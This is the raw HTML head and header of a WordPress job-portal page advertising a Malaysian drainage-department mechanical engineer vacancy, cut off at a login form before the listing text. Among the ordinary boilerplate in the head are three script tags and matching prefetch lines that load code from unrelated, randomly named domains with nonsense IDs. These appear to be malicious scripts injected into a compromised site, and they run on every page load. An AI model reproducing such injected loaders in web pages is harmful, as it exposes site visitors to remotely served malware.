

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/
body_size: 17845
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://jobshub.info/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jawatan Kosong Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) &#187; Jobs Hub</title>
	<meta name="description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<link rel="canonical" href="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jawatan Kosong Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) &#187; Jobs Hub" />
	<meta property="og:description" content="Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang" />
	<meta property="og:url" content="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/" />
	<meta property="og:site_name" content="Jobs Hub" />
	<meta property="article:published_time" content="2025-07-28T01:35:42+00:00" />
	<meta property="og:image" content="https://jobshub.info/wp-content/uploads/2023/07/Jabatan-Pengairan-Dan-Saliran-Malaysia-.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Zieta Zumira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Zieta Zumira" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/","url":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/","name":"Jawatan Kosong Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) &#187; Jobs Hub","isPartOf":{"@id":"https://jobshub.info/#website"},"primaryImageOfPage":{"@id":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#primaryimage"},"image":{"@id":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#primaryimage"},"thumbnailUrl":"https://jobshub.info/wp-content/uploads/2023/07/Jabatan-Pengairan-Dan-Saliran-Malaysia-.png","datePublished":"2025-07-28T01:35:42+00:00","author":{"@id":"https://jobshub.info/#/schema/person/eeed08c51d2a06c997b52d48982d88d6"},"description":"Sedang Cari Kerja Kosong Terkini? Apa Kata Anda Mohon Kekosongan Berikut &#187; Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) / Jawatan Kosong Terkini Pelbagai Jawatan Khas Untuk Anda Sepanjang","breadcrumb":{"@id":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#primaryimage","url":"https://jobshub.info/wp-content/uploads/2023/07/Jabatan-Pengairan-Dan-Saliran-Malaysia-.png","contentUrl":"https://jobshub.info/wp-content/uploads/2023/07/Jabatan-Pengairan-Dan-Saliran-Malaysia-.png","width":1200,"height":628,"caption":"Jabatan Pengairan Dan Saliran Malaysia"},{"@type":"BreadcrumbList","@id":"https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jobshub.info/"},{"@type":"ListItem","position":2,"name":"Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)"}]},{"@type":"WebSite","@id":"https://jobshub.info/#website","url":"https://jobshub.info/","name":"Jobs Hub","description":"Hub Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jobshub.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jobshub.info/#/schema/person/eeed08c51d2a06c997b52d48982d88d6","name":"Zieta Zumira","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jobshub.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3abbcf233f45567e8b11754d4319ccb5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3abbcf233f45567e8b11754d4319ccb5?s=96&d=mm&r=g","caption":"Zieta Zumira"},"url":"https://jobshub.info/author/zieta/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Feed" href="https://jobshub.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Comments Feed" href="https://jobshub.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jobs Hub &raquo; Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal) Comments Feed" href="https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobshub.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobshub.info/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jobshub.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400,600,700,500,800,400italic%7CNoto+Serif:700,400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jobshub.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://jobshub.info/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://jobshub.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobshub.info/wp-json/wp/v2/posts/33081" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobshub.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p2Viv3-8Bz' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobshub.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="n76h0v62te7y65c9i8o2q0ft6rgwh1" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://jobshub.info/",
    "name": "Jobs Hub",
    "description": "Hub Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Jobs Hub",
    "alternateName": "Hub Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "https://jobshub.info/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Jabatan Pengairan Dan Saliran Malaysia / Kekosongan Jurutera Gred J9 (Mekanikal)",
    "description": "Berikut merupakan info penuh iklan jawatan kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan kerja ini adalah seperti yang diiklankan. Portal Jobs Hub hanya menyiarkan kembali iklan kekosongan untuk memudahkan permohonan anda.\u00a0Pencari",
    "datePublished": "2025-07-28",
    "dateModified": "2025-07-28",
    "author": {
        "@type": "Person",
        "@id": "#person-ZietaZumira",
        "name": "Zieta Zumira"
    },
    "image": "https://jobshub.info/wp-content/uploads/2023/07/Jabatan-Pengairan-Dan-Saliran-Malaysia-.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://jobshub.info/jabatan-pengairan-dan-saliran-malaysia-jps/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://jobshub.info/wp-content/bs-booster-cache/1b888f4b387f4d11f0a844fb1840a7d2.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1765328731' href='https://jobshub.info/wp-content/bs-booster-cache/6295920eb496b356c62832163b52cff9.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-33081 single-format-standard bs-theme bs-publisher bs-publisher-financial-news ltr close-rh page-layout-1-col page-layout-no-sidebar boxed active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-cat-119 single-prim-cat-1 single-cat-1 single-cat-104 single-cat-85  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
								<div class="site-description">Portal Jawatan Kosong Terkini</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://jobshub.info">
					<input type="text" name="s" value=""
					       placeholder="Search...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-1 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCrNkHRTRk33C9hzYij4B5ng" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_95464_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://jobshub.info/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_95464_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_95464_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://jobshub.info/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fjobshub.info%2Fjabatan-pengairan-dan-saliran-malaysia-jps%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_95464_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
